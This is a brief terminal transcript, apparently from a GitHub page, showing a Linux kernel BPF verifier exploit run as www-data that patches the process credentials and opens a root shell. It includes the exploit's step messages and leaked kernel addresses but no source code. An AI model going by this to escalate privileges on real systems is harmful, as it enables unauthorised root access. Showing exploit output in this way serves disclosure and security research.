 www-data@ubuntu:/tmp$ ./test
./test
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800b830c000
[*] Leaking sock struct from ffff8800a2586900
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800b995a900
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff8800b995a900
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#